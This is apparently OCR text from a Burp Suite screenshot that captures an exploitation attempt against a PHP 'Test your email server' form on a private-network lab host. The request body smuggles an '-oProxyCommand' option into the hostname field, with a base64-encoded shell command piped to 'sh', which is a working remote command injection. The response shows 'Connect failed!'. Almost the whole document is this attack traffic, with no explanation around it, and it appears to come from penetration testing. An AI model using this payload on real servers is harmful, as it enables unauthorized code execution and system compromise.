 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.11.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
9 × 10 × +
Send Cancel < >
Target: http://192.168.93.136:55111 HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.93.136:55111
3 Content-Length: 101
4 Cache-Control: max-age=0
5 Origin: http://192.168.93.136:55111
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.93.136:55111/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: vue_admin_template_token=
; sidebarStatus=1
14 Connection: keep-alive
15
16 hostname=x+-oProxyCommand%3decho%09L2Jpbi9iYXNoIC90bXAvMTIz|base64%09-d|sh}&
username=111&password=222
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 16 May 2025 19:35:53 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.38
5 Vary: Accept-Encoding
6 Content-Length: 1962
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!doctype html>
12 <html lang="en">
13 <head>
14 <!-- Required meta tags -->
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1,
ink-to-fit=no">
17
18 Bootstrap CSS -->
19 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dist/css/bootstrap.min
.css" integrity="
sha256-eSi1q2PG6J7g7ib17yAaWMcrr5GrtohYChqibrV7PBE=" crossorigin="
anonymous">
20
21 <title>
Input your email server
</title>
22 </head>
23 <body>
24
25 <div class="container">
26 <h2>
Test your email server
</h2>
27 <div class="alert alert-danger" role="alert">
28 Connect failed!
29 </div>
30 <form method="post">
31 <div class="form-group">
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 8
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
2,217 bytes | 46,118 millis
Event log (12) All issues (266)
Memory: 310.2MB